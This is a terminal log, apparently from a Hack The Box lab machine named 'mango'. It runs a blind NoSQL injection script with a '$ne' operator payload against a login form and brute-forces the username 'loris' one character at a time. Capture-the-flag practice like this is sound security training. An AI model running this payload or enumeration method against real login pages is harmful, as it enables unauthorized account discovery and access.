 (lololekik㉿Ashitaka)-[~/Documents/htb/mango]
$ python3 blinginject.py -d "username=LOLOLEKIK&+password[\$ne]=lolo&+login=login" -url http://staging-order.mango.htb/index.php -m post -Rmw "Sorry" -Rml "Welcome" -R -u lor
[+] injectable Field  !
[+] Search all letters !
[+] Find letter : a
[+] Find letter : d
[+] Find letter : g
[+] Find letter : i
[+] Find letter : l
[+] Find letter : m
[+] Find letter : n
[+] Find letter : o
[+] Find letter : r
[+] Find letter : s
[+] Find letter : t
Character to bruteforce : ['a', 'd', 'g', 'i', 'l', 'm', 'n', 'o', 'r', 's', 't']
[+] Search for the maximum size of the field !
[+] Field size : 4
[+] Start bruteforce
[+] Character i found at the 4th position !
[+] Character s found at the 5th position !
Field find : loris
(lololekik㉿Ashitaka)-[~/Documents/htb/mango]
$ python3 blinginject.py -d "username=LOLOLEKIK&+password[\$ne]=lolo&+login=login" -url http://staging-order.mango.htb/index.php -m post -Rmw "Sorry" -Rml "Welcome" -R -u lori
[+] injectable Field  !
[+] Search all letters !
[+] Find letter : a
[+] Find letter : d
[+] Find letter : g
[+] Find letter : i
[+] Find letter : l
[+] Find letter : m
[+] Find letter : n
[+] Find letter : o
[+] Find letter : r
[+] Find letter : s
[+] Find letter : t
Character to bruteforce : ['a', 'd', 'g', 'i', 'l', 'm', 'n', 'o', 'r', 's', 't']
[+] Search for the maximum size of the field !
[+] Field size : 3
[+] Start bruteforce
[+] Character s found at the 5th position !
Field find : loris